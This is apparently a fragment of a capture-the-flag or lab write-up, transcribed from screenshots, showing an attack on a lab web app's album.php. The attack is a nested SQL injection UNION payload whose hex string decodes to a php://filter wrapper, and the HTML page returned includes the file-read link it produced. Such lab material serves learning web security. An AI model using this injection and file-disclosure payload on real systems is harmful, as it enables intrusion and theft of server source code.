 http://10.10.152.169/album.ph
view-source:http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT "0 UNION SELECT 1,2,0x7068703a2f2f66696
BUR
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: jxf' UNION SELECT "0 UNION SELECT 1,2,0x7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d616c62756d2e706870-- -"-- - - Album
ID: 0 UNION SELECT 1,2,0x7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d616c62756d2e706870
12 <div class="grid-container">
13 <div class="image-container">
14 <a href="/image.php?hash=ec6e518b7e39db98affbf2bf2c671d469639503d4fee97bf7cf0f0a1319075d9&path=php://filter/convert.base64-encode/resource=album.php"><img src="/image.php?
hash=ec6e518b7e39db98affbf2bf2c671d469639503d4fee97bf7cf0f0a1319075d9&path=php://filter/convert.base64-encode/resource=album.php" alt="Image path: php://filter/convert.base64-
encode/resource=album.php"></a>
15 </div>
16 </div>
17 </body>
18 </html>
19